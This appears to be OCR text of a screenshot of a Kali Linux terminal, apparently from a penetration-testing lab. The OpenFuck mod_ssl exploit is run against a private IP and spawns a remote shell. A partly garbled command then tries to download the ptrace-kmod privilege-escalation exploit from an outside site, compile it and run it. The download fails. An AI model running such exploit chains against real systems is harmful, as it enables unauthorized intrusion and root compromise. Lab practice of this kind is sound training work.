 root@kali: /home/kali/Downloads
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ./OpenFuck 0×6b 192.168.5.129 443 -c 50
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--07:35:33--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ Good Bye!
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ls
OpenFuck  OpenFuck.c  ptrace-kmod.c
┌──(root㉿kali)-[/home/kali/Downloads]
└─#